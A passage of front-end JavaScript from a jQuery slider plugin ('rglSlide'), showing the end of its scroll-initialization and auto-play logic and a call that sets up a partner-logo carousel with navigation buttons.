          d1.scrollLeft(0);gotoscroll(0);
          btnRight.addClass(btnDisableCss);
          break;
        case "right":
          //避免动画的同时初始化callback
          d1.scrollLeft(d2Width-d1Width);gotoscroll(d2Width-d1Width);
          btnLeft.addClass(btnDisableCss);
          break;
      }
    }
    if(!aut){
      return {$this:$this,autoStop:false,autoPlay:false,gotoscroll:gotoscroll};
    }
    return {$this:$this,autoStop:autoStop,autoPlay:autoPlay,gotoscroll:gotoscroll};
  };
})(jQuery);
    $("#partner").rglSlide({productScrollWitch:"ul",ast:"ul > li",row:3,seeColumn:12,step:12,isAutoPlay:{timer:3000,rescrollTime:false,orientation:"left"},isBtn:{step:12,left:"#partnerPrev",right:"#partnerNext",disableCss:"disable"}});
